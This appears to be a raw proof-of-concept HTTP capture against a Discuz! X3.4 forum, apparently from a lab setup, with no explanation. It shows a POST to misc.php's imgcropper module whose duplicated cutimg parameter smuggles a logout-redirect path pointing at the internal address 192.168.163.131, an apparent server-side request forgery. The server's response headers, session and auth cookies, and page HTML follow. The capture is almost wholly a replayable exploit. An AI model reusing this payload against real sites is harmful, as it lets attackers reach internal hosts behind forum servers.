 POST /dz/DiscuzX/upload/misc.php HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://www.a.com
Connection: close
Referer: http://www.a.com/dz/DiscuzX/upload/misc.php?mod=imgcropper&cutimg=aaa
Cookie: xpdn_2132_saltkey=YM8smKLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6zfW;
xpdn_2132_lastact=1628666832%09misc.php%09patch;
xpdn_2132_ulastactivity=57d3WhnY2YSc7ERbSR91vggM4Kz5G%2BX3qsbo6axGiNIdkWoK82kB;
xpdn_2132_auth=4f88tvJ6zRZ9hRGfrhicH6PNvW%2BOrjUSJ7h5HQ8GV036GWqXHT%2BlGbupbZQXgepLUdKgY3EqptE7c4b
H47h9; xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4af0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; xpdn_2132_sendmail=1;
xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 361
mod=imgcropper&referer=http%3A%2F%2Fwww.a.com%2Fdz%2FDiscuzX%2Fupload%2F.%2F&imgcroppersubmit=true
&formhash=cd4166c1&cutleft=0&cuttop=0&cutwidth=0&cutheight=0&picwidth=0&picheight=0&cutimg=&ictype
=&groupnamesubmit_btn=true&cutimg=/dz/DiscuzX/upload/member.php%3fmod%3dlogging%26action%3dlogout%
26referer%3d//c%2523%2540192.168.163.131%26quickforward%3d1&picflag=2
HTTP/1.1 200 OK
Date: Wed, 11 Aug 2021 10:18:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=cIiDCt; expires=Thu, 12-Aug-2021 10:18:41 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628677059; path=/
Set-Cookie: xpdn_2132_lastact=1628677121%09misc.php%09imgcropper; expires=Thu, 12-Aug-2021
10:18:41 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_sid=cIiDCt; expires=Thu, 12-Aug-2021 10:18:41 GMT; Max-Age=86386; path=/
Time: 123
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 11433
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  Discuz! Board -  Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content=",Discuz! Board" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.a.com/dz/DiscuzX/upload/" /><link rel="stylesheet" type="text/css"
href="data/cache/style_1_common.css?k3D" /><script type="text/javascript">var STYLEID = '1',
STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'k3D', charset =
'utf-8', discuz_uid = '1', cookiepre = 'xpdn_2132_', cookiedomain = '', cookiepath =
'/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread',
creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL =
'aHR0cDovL3d3dy5hLmNvbS9kei9EaXNjdXpYL3VwbG9hZC9taXNjLnBocA==', SITEURL =
'http://www.a.com/dz/DiscuzX/upload/', JSPATH = 'static/js/', CSSPATH =
'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?k3D" type="text/javascript"></script>
<meta name="application-name" content="Discuz! Board" />